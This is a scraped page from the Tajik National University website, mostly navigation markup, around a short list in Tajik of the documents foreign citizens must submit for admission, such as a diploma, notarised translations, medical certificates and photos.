			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10733 current_page_item td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ccc48b0ca8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ccc48b0ca8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ccc48b0ca8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<ol><li>Аттестат ё диплом –
асли ҳуҷҷат.</li><li>Тарҷума ва тасдиқи нотариалии аттестат/диплом
(барои нафароне, ки мактаб /коллеҷ /донишгоҳро дар хориҷа хатм кардаанд).</li><li>Шаҳодатномаи баробарарзишӣ (бо пешниҳоди нусхаи паспорт
ва аттестат/диплом ба Хадамоти назорати давлатӣ дар соҳаи маориф (дар километри 7-ум, дар бинои Полиграфкомбинат
ҷойгир аст) дода
мешавад.</li><li>Нусхаи шиноснома
(паспорт) бо тарҷума ва тасдиқи нотариалӣ.</li><li>Маълумотномаи тиббӣ (шакли 038).</li><li>Маълумотномаи ташхиси
ВНМО (ВИЧ/СПИД) (AIDS).</li><li>Сурати андозаи 3х4 –
6 дона.</li><li>Ариза (дар комиссияи қабули донишгоҳ дода мешавад)</li><li>Шартнома бо расиди
пардохти маблағи
таҳсил (дар комиссияи
қабули донишгоҳ дода мешавад)</li></ol>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696ccc48c0cbe">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696ccc48c0cbe");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
